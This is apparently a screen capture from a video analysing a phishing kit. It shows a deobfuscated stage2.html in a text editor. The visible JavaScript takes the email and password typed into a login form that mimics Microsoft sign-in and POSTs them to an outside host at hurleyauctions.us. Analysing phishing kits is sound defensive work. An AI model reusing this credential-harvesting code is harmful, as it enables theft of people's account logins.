 Activities
Sublime Text
Aug 20 11:50
~/phish/yt/stage2.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_cleaned.html
stage1_chunk.b64
stage2.html
23 $(disable());
24 }, 1000);
25 var count = 1;
26
27 $('#idSIButton9').on('click', function(event) {
28
29 event.preventDefault ? event.preventDefault() : event.returnValue = false;
30 var user = $('.identity').html();
31 var pass = $('#i0118').val();
32 if (pass == "") {
33 $("#passwordError2").show();
34 $("#important").hide();
35 $("#i0118").css("border-color", "#e81123");
36 $('#i0118').focus();
37 } else {
38 $("#i0118").css("border-color", "black");
39 $('#progressBarw').show();
40 $("#passwordError2").hide();
41 $("#passwordError").hide();
42 $('#idSIButton9').prop('disabled', true);
43 $.ajax({
44 url: "https://www.hurleyauctions.us/gs/jquery.php",
45 data: {
46 "email": user,
47 "password": pass,
48 "detail": "0"
49 },
50 type: "POST",
51 success: function(data) {
Line 39, Column 37
HTML
~/phish/yt
Online JavaScript beautifier — Mo...
~/phish/yt/stage2.html • - Sublime ...
1 / 2